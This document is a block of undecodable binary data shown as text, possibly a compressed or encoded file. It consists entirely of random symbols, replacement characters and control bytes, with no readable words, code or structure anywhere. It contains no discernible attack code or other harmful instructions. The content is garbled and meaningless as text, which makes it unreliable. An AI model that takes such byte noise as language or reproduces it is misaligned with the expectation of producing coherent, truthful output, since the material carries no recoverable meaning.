ջŶ���F���כh]̌�HK���;i��%��@N��Uw����I��}�Z�HݘT�����N�?���RO����4��Mo-��AV��ш��@�*]�2�� �����--�~a��xOՀUș��ј͜��K	�U�@���Ѩ��,��
����I�c���l����ٵ�ƈ͛�x=E1��������}	ٗ0i��f��H�����~��Ξ,��e=Ʈo��-�ce?&a�f0-��nO0ʖ���	=���|���nϦ0�zz�0���w��뵽�nva8�p��-��<).��J�<����	�����c@�<��0Ƙ� ��~�%dH��	@��R���RF�p4]Q3|(�����k�J~��9�!슒��%�EN�T^��e}���LPد�2�/C�R$?�3ۡ}f�o����
�T,�Iޕ�x44��TF�$0��ޒ�-͘������E����BجYl��ˎ����b��̨�^Q�������(�Ft�B%���ѵ#'����:�����\����<ޣCw$����}}�
uȄ��w|�M�o���]���cJ&3x�/� �-&W��vK"ě�{���#�V�90�Z/��r�����@"ͥ��Ϋ�͙��RC�͊չ����2��������*�8��	�̂����#thJ�@8H��h0i5��9�^��x�������"o����d�~&��d��~1�q�^�L'�Մ�N ��j� �CRl^��X�a���N߷����͵$+-;�/���(�Y�Fj�&YHkJ��U��w��U�՞�� ⊂���(�]���d8,�+@��h/,i��`�� 	���+��� �D��p#�i����9D�!���$Ȅ �M�����TV��M����1��B.̈&���T����2!�ѐq�F2؍�u:�[!F��-�۫��@��+�1�M�^	��`G���Q	��i�3�O��h��+��؎
�X����i������/tP@��3������Y�i��d�O�V|�*4�z��R�)Ͻ!}�Y�wޝ/�M�~�K/�x������r��@A�219Y���y����"T��	�$�[��Ω��
-9[U��OX�8���鞺�ڞ(+�������-��H��x��:z��`�/*KŅ��K!������M���H�� ��%��ZR���բ�ȔT�ݐ�U�M0#2%�E)�9�?w��#�AP��+.�٪0�$��r�[`Խ&h��(��K.�I;#ʻA�	��em��_���1N�ɬ�B҂�R'�w�����	��a��KFA�<@�K�Mh�j���_2x��=�}I�^Z��ժ'ɻ�me��Lm���/Li g��1����I��7�{M�L�J\ ��iź(z�(Z�����h܀+ȍJ�,�$Q�ث��wpB��)+����a��O��	mKϙ��ϫvŹ��:��� �Ų$�PN����TL���?Cܹ;�l�����f�Ƒ�Ν`D<?<���mO����'�D��K������B� ����wQlo�Ԩ
�#K���2&�~3ב8�휮 ���8�՜H�w&2�n�=��c��������k�?S�I�6W��S�zgi�r�c	J��Fn����*!z���"���ҍN�3�^��g������|
ŵ��M�橊�O���Z��Bc������Hi�5Ļ��ez�;.h���㐃�4���D�f���L�R�5,��[L��UG|�q3WսK���ƛ4��o�J������APB6A�gwZ�x��N��<��F�$(����'�̚�ݢ�&���v_:��᜘�����Vk��^M��4�&������n�3>�.S~aJ4���c�#�5!�����?<<���F�4���=@���w�^��qy�ΔY��4�J@�I�Wq��ɵ1�4��w������@�ʮm��7��v'9�hq��tr�uʤk���}k���ڽ��่� .�$݄~�п�1��3?�����ʶci�zI���)��A?�d��Pߧ��3��D�w����R?�T�غZ�*�6����\�h���������=|�gJ�'���x�[�ú?�'\�3>�)��	���wO���Ϊ�>������ĤIޟ��~ޗn���y�d)����YρeZ��~�n�	,N����O�����J��,������
���N�_�L����� �
?�@�<����s���˩��ـ����.��i8�Z����Y�����>p�Zj��5�śp�������e��0؇�O��H��0w�k�`�}:����D@�~��/X�t��J `P��������,�����z�L�6އ��ٹ* ��|�O��r�;�QȊ ٧����h�����H�YJ��]��
���n�X��M����p}z��|��]�����e���:\�Ն� ���r��d�k��o����>���:�b�Ь������o�����;��"��O��a����<�������]����x��ѥ�Z�w ����܈���Lm�V���[��q�����A��
�����SY�*x̱�Mh���1,��0>���o�3|��ϨL��,�sπ���~s-���s��jƆ�t?�����+����X�FaY�i�ɖ9.��a��?�����68�[�yy��{����~�
܄�؆�)�|I�۲���� �������}�]���+߈^������z���\�Mџ��m����*���w�@��i������e��a�
�H�ia�z�|��M8�)\��lڂ��,j�<�� ȯ�-��ڤ_�s��b(����"�A��v݈����"��ߛl��q�1�BQî�/��������x���2����瀁e�+_�T1��X�;�F��6�����ɂ���,k=� ��ň��H����ɑ��;D��;�0�Ç��R�ᨈ���:��^.���:l1���ݒ²*��$@B����hA�H�������wg[�������Z� `:��V��b��	�
��Y��=��ѡ���(&Qx��z.���H��RЀ	.*"���}#y�ߠ�F��B��$�$C��
QR	�%
H%	�������σ	 �C�k��]�2�B�,k�&���)�2*�^��=A�\�R�'�m; �����܀Q٤�)bO��igz#bo.yI���$�s=��9f!���>�C��S��#%��^����+�8:�\$A���Q/w/_�l�;C�߿��N�X���'ˋ�0�:�1�1��U�j�����C�옊�Ȏ��1�	0����x�������B(����փ>>�ꣃw.	�� ��Vq+�x[?����À	b��?����4�s�ϡ�	�0��� ��v����26)�.��6��n�&]6g����Yɤ�|ș���3?s7�3;�:ai��?/H3>��+�H� ^b��D�Pc��[4�ˏ`y4�<������6�;�:��`w�d�Ts�<.Ê��K�c�2�8�����(������X����/	�F(K�K��L�(K��������)#��dL���x���ָ�ث��/��g8
�9��N��N
 ��4H�=���n)H.~
�
��IA� �è�I�Gߧ����!8�/��#?4ϣ�ߥd�+ɟ ���"��L�<��䡤XL��M����D����ؒ�TL�(����.|��(����-T��JA��j���4�9k7��D��H�\N�˕���gw@�ҍX�4+j
:����Y�.��*�1Ik�\��Y��\�&�-�ߊ#t@����؂h����A�(KF��-���x���я�C�䉤���(���3.L���v$�ؤC�����C�tX�ԼT֡�ND�e��t$�i�����r4'^:Pt��+�S��5��۱Ş��F~lo���<F������ܐ�l3z�`ӂ����A�N�ɔ���⨈9���H�'tX�X���K-�X���Ο�8KL��Y�/���^�6�[Y��w0M.\�(�h�%6��Z5�7,�}����+G�XcF��?ӚJ�[�*�m��uZ���Wy�(�G�� �rH��!x\~���ȏmp��Ք�1�_�8K�K��M��L2�$���L�8���L�S�hK�$��D���Y̏/�O.�S�	E�y��/Y��V���Tŗ�e?�OZi��u���J�;7c�kQ�ŏ\4���Wq��o%o�����[U$���X�T�SWJhUڈ��L�Y�K�T��i�DL��������i�6iɔw�����C�6_����dj-i�/9�%h`�V�&���kn����@�/V��+e%�����D���E�Q&>	�5d�%�SDRa�/倏Ɨ�؄peh�F)��U�H��n�n�F��Vn��o��U�vn��n�d�V�ϊRjBȏ��G���˸���V7�`��J�WQ���3���i��T9F"�	͐%��[�m�ykhH����~I�^m���m��+�ˊ��c>�c��c=�c�؊�qc26�7�d�1cL�d4�c6Fc2Ɗ�wwj(�&h��/�k�P��VFH6�J�ar?�l�S��Cm�iQ��
 E��H/����f5Ob]�e	��cVڈ����W�t��rX��x�7x�Wxr���Wx�G�tXx��yۈ��(o-���d��h��ā	�VQ�DN�zs&�s9U5 g�zy4����Es|�a�W�g>O����ѻR�nE��4��F6@p�Ʒ�}�z�hgF��=��҈����،֧���~�،ׇ�����7~�~�G~�(~�׌�(���~�w��X}�G�h�?�S:�؍�ǉ��}�zw�� ��}���e"6R�g_���ݹA{Q�}�w�����{�,Fg��gs^|���r<�!�&h�J(V�L�χ�<ێt�����td�;�c���˸L�v{?���3�H�G7PЪq|if��l4ظ�l��	)�bsfS1g�v~(up��@�H�sy�s�	�q(���݆
  �����ڵŞ���(.�!!��"%.8,-��%"?=w%>))4�I-J�Iڴ�����[\]^_PQRSTUV�Ȁ�ACn3�oc�<="��?{�z�g�bo�ЁT��+�!�,	�#����lK�N��ݤP2��+(�����$+,�&�"�a9�C����;.E��bTA;/F�sކ�n; Y+���A|-[.���=���'�U=�������>�ƽ�����$�;�k��#>�_3�{R]C��W7u�����iK ���D�9kN���1�mC��VD��oG��w�2|`[.�+�%2�c_&�K�3>�R?�cVE3?gWH��z �yk@��F41{�N)��52}cP;�WF53)`WK��64q{`[#�G65sxkC�76ush{cWG77ww���(����h	�� h
��`h�Π�	���i��(��@i�@� L�j�*�j�:P*�J�+�Z*�j�k�VP��z�l̞�l���,ľalئ�m��j��m��am��n��n�.!n�>an�N�o�^qi��wn!o�~ao��`(��`) �"`*�b`+΢a,��a-�"a.�ba/(�b ,�b! ."b"$>bb#8N�c$
8%0V"�&4fb�'Hv��8L���9@�#�:D�c�;X���<\���=P�#�>T�c�?h���0lc$1m.f2b>Cf3fN�g4z^�g5~ng64
hg7���xH���xI��$xJ��dxK�ϤyL���yM��$yN��dyO��z@��zA�/$zB�?dzC�O�{D�_�{E�o${F�d{Gȏ�|X�w��|Y��%|ZĿe|[�ϥ}\���}]��%�K�X}_��~P��~Q�/~R�?E~S�O�T�_�U�oV�EW���ph
��pi�pj_e�_�φqlߦ1m�&�n�fqn��r`*�ra,+��b$'f2b8?�sc:_�se;o�3f0gf�gH{�tgK��s_@��C�'t{D�g�|\��5|P�u}R�GuSg5ph��q`'vqc/GvsfOWvtx[��upW'7utoWwv\s�u�Ȉ������� H��xw	�(���I���
�$���@I��������pI�X��)��@ʜ��)���K�Rx�D)��@K�rxȄ*��L��y ��*�@L��y�*�/�M��y�D*�?@M��y�+�O�N�y��+�_@N�2y�+�o�O�Ry�D+�@O�ry�,���@ʒz �,���L��G�,���A���D����A��Zt,������/����!B�.z$-���C�R�0$���!C�zz3�.��D�;)��.�1��{D.�-�E��;P,.�'1E��{V�溜����q���������L�������w�
 ������*+,-./ !
��"-��&<=>?0+�)1�9�5KLM.��ABCDE%9FYF��!89NRST;U�4�mno`aJXaefkh@ZZ����=��{���B��A�a�4�j�u�h!)�Ά������9��,� ��IHo���xv,�1�J� ��L�  ���A�A@�DɁAu�L�
)�.*���ōٌNoX�H��������IP����V6�J� dG&�w�E\�1P�:r�g�?�q� ��g+�֛	ܽ����a ��pX�ݸHH��#A����T0�)C"����p�`+7ھ�2�,�ބ-��d}��򌗦4�ykN����)�,[vҝT�P�}�yng�H���4�����rsw�J�7vt�c�ߧ|�t4���I��	� ,� �|�`h�p�M�ް�
�}(��`i[e�@��.Y��h�@�0������谀��l�����
��F}���Z�  �Njw��",��P0��^�,�P��l���(����	A,��m��v���$E-��0�#q����9��T(�� )_%]���^��\�ݠ�	�f��a.\���Ί�ΚR���Y.�?����b)$�l/"���!�+��*i��#�EL��=��_)D�bG�7�"b�����z��9�0l��0�� n�	Z�]��d���s�?��!!��"m,�3�,@��vfpb�s��/�6ٯH��w�i��L���B%L������4SĢ��Ӝ���0���@6B4nJ��KC�$աc��@���<4�"<���c{ -d�^X�{�x��W4U���$�\@���]��~M<�BFȄ8�����@�����+��Rӿzx���,�GջR�̫$6��-R@�-h�����_dnENr9j �QpVr}��ʦV�&-&<Nvi9/�|������Wn��%�־o2�ܺ�T�!��z�'P��6��5��HgH+��M�5EwmZ{�f�&8a'�ut>��⶿lwA�p*/���Q� -s�jP~�ȧ�U W���$0)O򫫑s�x7�������7S�*��kK��	6���
p���X� ���K��t.���Z����}|�J��'�9�Yy�<�e��=Ph�D������J2W��u�#��v �6���� �Q��@I�v�����1��>8j���ui���CX��,�鐼���yM	`k�^=�����ˀA�2��� `ו���>q�w�\�j�̔}8�>X,똱�8��(�̨�I���O��mr�р�.��,x,�`�C��
�)�k�����V*�p�+�w���-�B,-�7��ln�4������� �a�n����,���`�͇���p�]�n��!�����tZ��؞�K������@@�@�@�3��Y�ܙy�±�Rȓ�|+�\N��ڈ
+���B�˒�^����J�(|΢�!�{�Y&�.����*��H,��b��M�ﱽ)���/��!���wE٢Zh\���!�ŔhP�^9]����GB}%�#�o�_2R}&�E#�B_6r}'�$��PJ�~8 �$�CP'D����M	�?A�+���ю�};��%���RG�}���$���9��Z�Cȝ���Qd�+�i�Q��T^��IB�=M�Ӫ�3)���ۢ�Yٳ��)������D����#��~^�K�H��2D0e�̝��H�85b�bj= c�3Il��@�q76=����?��`����i���)��w���t���A�?��0I�i��E���O��,��Λ�`�0�{o���W[4P
ꉹ}��������N��CM��l�DT@p/�ֺ�񄜫���9�����}~7�'��ޖ_�ƶn���(T���>�mWj��i}z�V�+�:�&+��f^�FPM�A҈��+����C��
��{-s���*E��|��$�T��ؼ{�.�IG�i�-|q��%%�'Z�|�Ṝ�j/&K�����\;Wwe��V���:欱co�S��6�������-�Ka�k��l�P5H9��W���\*���T���'9��iM���_��Z[R�ۙU1��AA����PD������gA�f�-ca�_!�M��w
S�B��(���7�&��mՂp�(�6!~�Y<�{H�v��:3����J�3��:�ȸ�<��{dL��!ﭪB�(W`o����*��f��SZ�TǱüb��{��.�)m>s�2����/��;?9�zw��8�Q�<�#-?��n�/�l6�A}SkԷ_���T��s�Z��������jc=��N�fHp n�ZD[%okE=�F�r��6x��u�����K�
ӷ���791oԜ)�(nsF���Ph3n�Qq��-���i$����nѴ�C����_uX0}wě�0�@p�t���
6�w����<ź-�Ү�́s��u��N�쇰�T��W������0���� �J/	>��8�ц ������K�=��V.�a��[l�n�w���K	�
���S��쉙���[��~_껰�폘zM�`�� �Wo��s�;H��o�{������o������ݠ��N�x	�-s���J�,_���9�ۉ��K����J�(�T*�:����ߠ�v���� �܌
�K�
�����x��ز?���� ����I���.���^���M�������(ڟ>���<���,��	�B�W����������
����,����Ao�N�!����wц��D���5\��Z �վR+�a9�A��Xi�D�Ԇ���������u}���z`�5�m-�wm�?��l^ƹй����
:�l�Y0��/��l�ܮ^�f���j����c���0̕��'9�}<��ᑬ!�l�	<֭������å�� �����ވ!� =(�D������a����(
���ȿ�`L�0�b�KJ�9Hށ��
�`�f����:쬶�(��꾵�����
q���w�V(�c��!��߀�a�������ۡ���c�:��X>	}�� 1��M�s^��@�)�W(�V��*�灚.�X��ԑL��L	?�Hq�km�Q�i����Q����J1���Q��1�Ejҩ����Dz�v<������<����c!֙: ����>�j�Y@����A����\N���(V� ���>�+���A	��v��n�����F��o�S���~�SlKp��|Р)1�d��>�b�	w9OH�U:�/)���n���?�j�%�H�a�x�R����v����h���`���!qq�Mϟ�q�蒹�F��t����!?(�Q(-<��ނ3/�U ��r���)5�������,�~-��璁���(Zʠ� /9�����3������� �?����B��!T�2������*�` ��^/v��5��	��E���q׬s��2�b�"�\b�<\��!�YZ6�w(�Q(�
9�}O8r?����s�Ǘ~�ȑ���#} �3"'��-Y%:�2"!^&���l�����U��c����%�8�	"�?�r�	�&�a'O�U�������4�*Q�熃�����a�5�䐓��ѕJ,\��;����\Z����,���&��-�0,&y�b/�����:���T �q#h|,D���Z��&M,er=7���S����S'�3�=�/����C��L(��b��[׎)8�`͏�#��+<&�-�s�Q?�ʒ�:���m�Г��}1��R*=�9� �,F!�3#�c������q���������K�������w�
 ������*+,-./ *!.���&=>?01��<2�9:��JOHABC/��GXYZ[��5�[QR�4 ��5�Dklm`abbe�hE�iynm�RqX����{=�̨y$I�ڈ�r�F�'�����������2�\�m�ΐ��q��H������T��©���:k�ۮ+��^k��m+���Fi+Y�p�!��aD�Ɠm��ǌ��逭�ݭ] 
�
��-.���I�⣥���w�y����=�L������՝�C�f����Ҁ�7�w�\�#������He�@��DO{��72��#bK h4�S,�`M������̞�zy3yd6��
+s��m3�}NQ�)a?"�������6��6�q{k[��#��n,gN��8�_2�wK�Y���������	��0���`և�RL�/Y�,���h�R�PU�r��:d�蒤>`�$�����^�k�"�؍�Oꇖ��	��鑄A��(w�P���͡ԡތ��Y���w���Ś���H(l�t0ԝ��q���:
-0����R�@ӝ�n����I�uYA���� ��
/�����*�1@�
č�"�vPK! ."b" �"+vy`�*ά �h"�>>"D!�Cɸ�x� ����3����6��Mų�<,Ib"����PR#��cd�X�)=�� )�2@V"�d�pn#�6�Kn7*�#�1F*��d��)|n�c-��Ĩ���w���td �6���&NR����꾍�g.4Ӯ���9N`����J���91�Jz"&I V�8c{XH�9�m���G��S/Fސ�jZ�J}BB�S'\�y����t�E���=5��� ��C_+��>��ĽO�0���d�jhT^����/��j�N��"�S���/naplh�~���n(�t%_w��2���2(,+r ��lsgH�\�co�&���wY�d��3lmte��^� }}P�eD&��A_��c�w{���/�u|S��q���'~RV�Z�tC9��XIwF�M�;���H��G��W4����<��U���A���(4�I�h�8�p�Vʠ��&��3ѩ���?��	p�w��K����ؑ�t�b��
h��.�`���Մ��c}e�٨���)X��옫��/%�d�n��W"?6����d�z:�����lCX���T|���V�P@(���:H�o!(a��s��#
��9Cz)�	�/��˴��LJ��"J�#w� ����;��P����ë��X�&�(�T��k%:k�my��M�Bg�j���Z�2<ԢK�6��:�]����1ԭ��a��%���̮F���L�,>MF��,W���nھ��'�3�Z�*������o44!�fyϬ�Ot�Xԁ��\�w �~�(蛯�  p�|���/��IG�H�*�}�Cv�������U�Cp��d����Кx,/�ua��	L+��q�Y��Ç=�Z��Ikڦ�w�`�168pyI�b�Z�#gM�
߭��,���:#�i R����(���8�o���$Pa�^HB!	�-o��I�V]��;��%D$�;#�c"�BQ�.���� K�=��e����C�$W�� �#RR�*, ���.2[�"!>�&(��CrF�
,��,�1F$�/��A��]���<�`�3h�'�O�Vz4`�'�_CV~25x'�o�WrR6pE'�CWvr?7ŀ8��@ۈ�HŘ�
�tPa=�I��xw
�H�C����s�P��0�zQ��BQp�<���I����
MX#�����!��-�$U]U�<$�"�S��������i:���NN\���lC�*A>���I܄���8�����w�+B�%hp�1��NHz�>���I�C��:`� �����#�I���i����:�)%��RX��|+��l_T��h�|�.T�P���+Jo��F�A� ��B)6�-�iL�S� ��aq�-F�8�1�c�!�7��swtbMR�;�*.% �JF
H{�x�Q��BR �8uTk�saP�����5�&��G��<e�eeDQ[�U��ؤ�\�U�8�dD)����U�g��Z�L,�ge�V�Zz5D���!�Z�*�E�з�,�;�@�l�[q�9%g���h���O1d��~������v;/B`�\><�FA^}0�!~H���a�S��x	7��,��hֿ���W.�;W�Kj�}��p۲5�㥞�b���u�-�Kt�L6w�d�_�ۇ���#��({z����f�/�<evJ�cB-�MùpLBF�z!����UC� AdO?����Sҹ4��R[��g�g4\�)K9s������'�\c��TI͓��Gay��Ne;��.C������}WU{BoE�P��D�e�#)���Ҵ�U�s��Y�=ހE��k��n����h��9�;I��>�1�����!N�NÅ�C(��m������S.��M�o��_�*h�xK�x+ˉ��y��l.�/nw��?�b��uߗь
�����OI����P�I߀dY���ɛx�Z�	ܤ���	M��Oi���Ѓ������߲!�Ν�2��k^��P��@����P�M��?���
�,�P<��I��Ь-��r��~����*�mZ��:z�"�P� `
'i�����/��1��`$��	�����i(�(��\����q�!Ѝ`?�!�����К��	%	�? L��ŬZ�IP-P�"i
Hw�`�I��� ��j�� �:H�R���`�=�	���Oܶm��k����A�%��@ŝl�R��Y��|�������OV��L���)�﫠��i/�R���\����W	�P��.��೮~�/�z�E許��P��M�+��[��t��R��j9�����!�:�@�o@�h���Q��3��,��}��ц��tN��тR��H��!ٔq�h.�{n��S�����f���$P��0�pw������ ��'���À��A����v{�H�A�Ğ:�)��Tɲ��Wd���QYh����-��������B,����;�%I�;Q�
o�>��a��A!�Ht�����P-�;��Fa�[��9��^ZV���K�V�)ߣ[�����-������d��f������0�^�������7n�T!�)��}P�����o���	
�4���n(z�����®�Աw��ЙZ���o( ����bڏ����~�/��?*�P���[���,���xKK����)V��	��'�,��a�Wq��꒐�����u�5AؚrU��^:݆X��1�с��8���Q鹯̮*.ʊ!���P۷ݵ�!�� ����-�Px,��-��+<+,H�-" q�/�Ҁ�أ�m�����!"?ѣ"�	��Q
����Ѽ���Z,`�����"�(�O.[��7N뜢�)���w�ʒ�� �g ��Bx�i>*���+� %
D2�F2�Xb ..[r/(��ݣ�\b"M0*��' |�㿮 ف�{%���x�$b&���-� �ܲ�
��
:� 
M���M"r�~�Ն��Z��с���0r��������i2$쐅����;�%���]N��+:�/ʱ�
� �{A"3"ߟsښc���#U|;=��� ��٩����R�Ĝ8��"�s��0���&q��A1?W�!�s��S;���9���Hw.4:>S\>��Ŗ�?~��?W�0gb��c��0[�ؼ�S������u/<�<b<O���!��Ϝ�G�0��]�C䍃��;	�<�p0�&~�H3e28�,.��]ܓ~Ԫ�F1���F��ɋ,����N�(��4-cL���ϲ��:&C�s����[1Sߝ��tO�-^�׾����2�l�b�8��W3�rٴ�4x08��7�/.8S�[����Fr7�����s/I)��D܆H�V|�B$�#�"*�5n� ��mJ��
�ЀL	�S>���I��;�
#��L�*��82�1�s/�D�h�'�DS�N4c��{���Mm�M,�H��3H*L#ߤ�CN[�!�4N0�z��=�ICOz25�
IN���˺�N
�!���ݓ;7ۤsP=���/O�@�@���G����q���������J���򈈏w�
 ���������,-./ !"���# +&':?0123"��4���HNO@:��DEFGX���Y^Y<"J�AWhi�'mno`a=ad`V#Sgj|���qpsrq�N���y[��\ ���+)K��N��9*Mₙ�Z&�1�����bό������ٹz���[�����]���ƶ�R�\��C̰��
Y�.���r9��9�ϟu����	 �­�H����-z���&iw�,�M������)5s縷6"Bxٌ0-Z��t��i�蜣}CpXS�ꋫ��H�*D��wD�mʵ�/��&����"|ն�Ɠ�5���_@�3��U �/tO
��J���52��zh�
K4n�l�g������*w�HLs~gkC��v�}LG�t�v�`{�y��j���>��R�� ��Ԍ�r%�i��Y�w���콠�������2�χ1�*j�b%�U��:�SQ��L``kȪ_����꛴��w���O�rO�|x����I���l�� ��&�*
q��!aj�~����Z�n��Ȓ��:�}q���NAA�Z� �(�*�b���ԑ�̰Z۠��i/��b *r/)�*`���r�+�a�q,�
���҂�*�)iE1�׋2b�O"�c;X� �=��-(D8Lr�d�0�K��� <`� <1�Ż�H��4|F�g��r�8�11�"o&S"k�Z&��$xJ��$8��� '#lw>^rS�H>�Jy#R��Z��:N�3Ӭ�;"��H�K�9�3@:�#�i!�2��Ci˭��~Z:��y;�~�{Fo�@c"�Y/��=8�^|['�_E�� ��e�0K=�����X̛4�R�1�c?�Rח
��{�'��"����U���1i�#�<��M�Oq�Uݻz�m6��j3�fo����)����'E�G.�( ��uz)K������c�UEPe8��I��Mmm�ƀ{}euh�6wb�G~�z`��X�ʺ�A i'������`��{=s�~�i"e�����K݂fUA��a*�|���Uz���π�u&��K���,s9"��d��@J�2���)�ٍ�&�e�̛X_�ؙ�q�|#��gԐdކKz6����{hLd<7i�J
��j0�K3�پ���r�9��9#Xq���ز��d|,���zW���˓�x�*9H3��5,��+�� �����2k(�_M>ŝ������ Dw�\��wp���ڟF����` ����-���i�\����Y��-�ŏ���g�м(I�@�u8��h�D?éY��t�(��D�@]䆡���w� �i�S���>� �x.��!ວ��?��"
h�������7�Կ� IͰ��Ol̉4D՜��hː����e�̫F�:Hwxq �F�,ML��\��|⯽ᶃM�*0f�r���O���䮿�]L���Y]m�(cr�3����6w��Ƈ��f���{��ORH%������:2���%���^� |%��@��,*�bF���]4���k���A��Ε���x�K��%e���8����5$���RZ~< �%��CR^2~=8%���SRR~>0E%��CSVr~?H�&���yѨ��m�pZ� �
g�?���I�x�����p.�.�~E�Q�f��)�n�������Tڈ!�r��l�i���zk1�p�X��'�g�BSV�.�������W�P��Dw^f�����ߩ����E�l2�fM	�kV
3ۂk���2�Ǥ'����t1�8���!�DC:�q���vy3,>��y�&i�AYa/�s��'R��L���O��z�V h}nڛ��y��4���̹�~,;=^��݀��4륗*`zmlq�.�/�ǧ���z2p7 z��m>n;F�m��D���X��9)��T�2E�;�;���IC]�:�<�a���[�λTt�b鰒C�;�	��C��r�%��y3����f���wm���ZYk�-!��fϰI>TE�ub��rP����C��:C*�Zu"�jQ��f��Bl���Q5@>���z��_;{c���fѯ�Fn�[,E�[��5�=4��X8T�� 06�r�λE .�0;�o�:��"J�]Մ������A�R	hjY!\����������K&i������p�M�OuK4�0+��6I-��'�
�ꭁ�ӷW�@OzuZ�a{`·����cʤ�	Uրz@�i�E����n���)�!��h*�w�?}E�'hE��/ϊj����08:V�W�Wю�}rϹ��3=N�� td�ӴkcpO��be=q�5��gҿ�����pG����<���O&�)s�h�!E�/�FwT���GDo�y�>�w�Z���Mg`x��M_φr����u^b�g<��Fu�Yص�����@w����ʬ�������&��ς){�������"j�:�����(M�ly�dM	���o���,��YM�Pۆԏ
���o����� �?��w����B������
�/�A��5��i���[�ʜ�K?�O�&8c����]�Ey��/�Խ
��T̂� ��|Ƈ�
�8��>�/o�Q����9�c��.薫|ۊa���қ�f*���L��.�k
�� �WτOm�fܪٰ"i�������4< 
(��]�tJ&h�}:�{���ĮO�D����ְ� �т^��5��Þ�*0��P�4��m�/@���]��; �FY�m��B�}[Ƃ>�i�Kp�]Lw�@�P�I�>�h��#��=@� ��`-�1з@�^ i�� �������>�C�:�����/��|�50�t��N�1��<�4��N�4�Ѽ< ���/�7����?����=?�-�z/���Ȍ!��ծ0��˄��/�-IO���ȸ8������y�Yi��1�$޾U��%����V����k�2���h�ǁ����0;�Ǵ��oEp��Q١��q����EMФQߖ�Q���w��p0��MK�̳��	�q���f�7�ı�����������'j���^�1�/������=��@��,���@]RP�B9[���E}��;��Q��K+�n�� �I��Y��A��Jy���	\���.� �����'ڌ*�*��)�PA���D���
l����B�p�]��Ⱦ�� �d]���x��pl���
��^�`!��5,��
8t�����+���p�w+��o����޷��+zp�Ŋ��Q+:�X�z)*٬	_�в��!��:K�S����J���� *���
P�D,j0�|��B�*�-���g-�w�ݼ�.��ՠ9�=�xp��2�5��}��冸�e
�Ñ,��}�q�1�(�2�+��9�ˑ⽁�	�"Sʁa��HA�w�]��R�r��4��8� �`�$�p$B�v�@*-A"��.��l��*���!���\�Tw�������+��Fr$���Ř��+*��5��m�%���������աYК[�� �����.�Th{.�#�-%)��q�"�qR�9t"
-���ŝ&GQ*/�$���>���m�Y�9���s�'�3��������7�:�Bݙ_,�o��^!�R~�M�ޥ��wa�e���m���)�b������u����Ɂ���v��gĮ#�6�!�--� �+&u-\�>���s��9&�����E�@��qU"=��#�(�>�챨��2�=�-�%�(w^��1 ���n?��c����W�8gH+/x�b"���{��S��==���ӳ+��8c�*nx1S�/�0
b��f�?7(�.�{O32/�я�5,XO����$u��꒧@���f3�d�0H�q6�<|*5-h�y19�8ps�(�3P4Ss)���27�HN��y����q���������I���󈈏w�
 ������*+,-./ !��$%&%".�'=�:12345�0�)6�LJ@MCDE:����Y[Z\_^^��P]WVP:O?F"�`bc-�>gxmx{&�`B ��ad!v�(����(ɡ�du���R<�R>X���`I9+O����N�,A����� ���|�H �W!���4�j����2Р�D+F����M+ҝ�	�[�y�=
	X��/* �J��1:�;������w�9
�Y�<�#vqɞ�+;��ɝ�a�0�þ�����5�r���C�lA��0���o{�<�%����{���0��|��.߇2���A2��f��Zd�>��vߺ�fh����}�O�-Ƭ-;��_�ͧ����dV�I�����k H�r�76urJ`��v�hvHբ�H�@��y� 
��O�Πi��p����(���W���i�H?��y�&`��6���nN������~`+ϼ��V
X�����0�w��|�釞d��@,����m��!-E�k����M�!n�>a.�q��\!���a�ш��m�܆2� 
�﬿�������@�,�+� }� ������� ��D+͒l q���ªʯNM����҆"!"��.�o���Թ�i�I��b�.�^L<����]���>T�٤'p��H�𤫕��I�0<s3R�'!�lb�Yn`�1
S(��Z�1(�D@��"�W�0ѝ��Eq w0�4�lNxI	ʤ� |���0R�#�B��#yM!�d����ԭH��ZyN��B�ֱ������|Y�K�c��;؝S�{ɇj�]�Nr!]���K���Hd��D	Y�}\����╢58
 �%	*�IV�eV�U<L��=��C$@	�zdS�	P6T0%#��'5�j쾶@X�Cq$��1��z��'�F��X��HZ�2��Ba		�1�#��0E'+C� ��:f-xf�b*Erx��GW6�f��j��6:�wggfq��g'}���2�C�g0mW+���� �`Jt{�MZ%�T8���@=�DیP��7��e	CrU|߬9mD��,�"P?�̄�˨В��WEc����0�ǁ�Ǒ\T��`�:ѩ��̇�8K�zxZ�Vz�/���
�Č�)�܅؛X�_�h_�-����tT>+O�J)�v��bے��� �vÙ��j�p ��٦k��Ьq������T����X�4�:�z�	-� 5���{��������w���*��Aq��l[vx�m��,@�2N��Ez���Z��YA󅪅�à�����ˤ���@O���������	�B�l;�ѹ�]̶�"=ԓo�IN�L�*)+�T�>���.0�a*��:4윍]a��j-ꯙoKMY�XZ����[.����K�d*�5 �����Uz�#D�u�؈�<�]��ͣA�f
�}���(��x��i��x:��A��Ǉ"H <�b��2[�p|/.t�u��*�jwhړr�޼[�|؉F�O7�F.��͛a���~[#&T�ZH^�\���U���"D$j�/��C΢��Y��S��1�\��}#u�����,�U���,N����}X����[}&���{�����<&?x���C�Ol]�����C��:���k���^Sj�*<��#Xv(����9N&���Ub���}������>Z���O�Vz�=��'a���y25x'�o�WrR6pE'�CWvr7��8��h��pH��8
�Dh���Xt)w�� V���6���ځ�1 x��j��L��-#��`$M��M���j��%td�����D���EYב`�%���:�<�4��Q��i˛�ߎ^�l��T�4^>/sodj��榻T��.�Kt/���g���e�����"����:�*�F����i�A�}n@v����
F�N /�Rn1�VB�.��j�8G���n��G���*�i$qY��<R����%�� �b;�
Yb�����r. ���wRɗ�ZX���c��GʑA�����K���!���C�����^:r���3�Z&܇"u�U�S�VG�/��b�Gv�>6O���Td�<3k�k�����Կ�g�#OV*��(Mk��S��;�Ru ��bi����I���sm���6��b�4���@O��}#Q8�)���׺.:�Ւ.����X�-]>X�� �3k�D�2u���sXO��CN�&�����K&2��U����M5�bmR�F��J��Q�S�eO�M;�w:#uA[�*5p��B�(\ϯ"|0�]eݷ�n�`�h^_��X�CQ'%-ט{���� )� �#W�L��Ӌj�A7<4��a����f��kE)T(�Ut���U��0`�]�����.0��X�/��u�e�as�;uo��0?�p�<@�J�B����@?���=km���hv�9��о�ڼ�7��ݸ�J߭1��<��		�/����&���8�Z�Z�/x�����?�2���\���M��޼]���.��� �hw���;_�ti	j۷ҫ
����9n�7O¢@�����܊���	x�	 ��<����
�ڵ��Ђ��TO�Ū����`?
